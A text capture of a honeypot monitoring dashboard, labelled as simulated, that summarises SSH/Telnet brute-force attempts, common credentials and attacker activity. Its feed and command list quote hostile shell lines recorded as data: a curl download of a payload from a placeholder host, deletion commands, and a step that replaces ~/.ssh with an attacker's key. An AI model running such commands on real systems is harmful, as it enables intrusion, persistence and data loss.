 Honeypot
Cowrie SSH/Telnet honeypot · last 24 h · SIMULATED until the cloud honeypot is connected
simulated data
last event 50s ago
SESSIONS
5,186
3.6 / min now
UNIQUE SOURCES
753
20 countries
LOGIN ATTEMPTS
19,612
username / password tries
GOT A SHELL
1,004
5.1% of attempts · fake shell
COMMANDS TYPED
5,280
in the fake shell
DOWNLOAD ATTEMPTS
386
all blocked (no egress)
RECENT SHELL SESSIONS · what they typed
root / ubuntu
Amsterdam · ssh · 2m ago · 13s
malware-drop execution 4 commands
Tried to download a payload from 198.51.100.37 and run it
(blocked: no outbound access).
same script seen 3,733× from 756 IPs · first 30d ago
root / 12345
Shenzhen · ssh · 5m ago · 11s
recon 6 commands
Fingerprinted the system (kernel, CPU, memory, logged-in
users).
same script seen 7,288× from 762 IPs · first 30d ago
LIVE FEED
50s 203.0.113.122 closed 5 s
52s 203.0.113.122 login support / support
53s 203.0.113.122 login root / anko
54s 203.0.113.122 login root / vizxv
56s 203.0.113.122 connect telnet
1m 198.51.100.88 closed 13 s
1m 198.51.100.88 cmd rm -rf sshd
1m 198.51.100.88 download hxxp://198.51.100.37/bin…
1m 198.51.100.88 cmd curl -O http://198.51.10…
1m 198.51.100.88 download hxxp://198.51.100.37/bin…
SESSIONS PER 15 MIN · got a (fake) shell
24 h ago 12 h ago now
USERNAMES
root 8,285
admin 3,319
user 1,467
ubuntu 1,055
support 878
test 852
postgres 625
pi 622
PASSWORDS
123456 3,502
admin 1,755
password 1,515
1234 1,374
root 1,104
12345 954
qwerty 842
123 768
COMMANDS
nproc 285
uname -a 284
cat /proc/cpuinfo | grep name | wc -l 279
free -m | grep Mem 279
w 279
crontab -l 279
cd ~; chattr -ia .ssh; lockr -ia .ssh 217
cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQ… 217
COUNTRIES
China 1,166
United States 915
Netherlands 458
Russia 329
Germany 314
Singapore 251
South Korea 212
India 199
SSH CLIENTS
SSH-2.0-Go 1,656
SSH-2.0-libssh2_1.10.0 840
SSH-2.0-OpenSSH_8.9p1 576
SSH-2.0-libssh_0.10.6 408
SSH-2.0-paramiko_3.4.0 407
SSH-2.0-AsyncSSH_2.14.2 134
Live demo · simulated data · ← → switch screens
WAN noise Drive health Compute Scheduled tasks Deployments Honeypot Attack patterns rotation off ← → screens · R pause · F fullscreen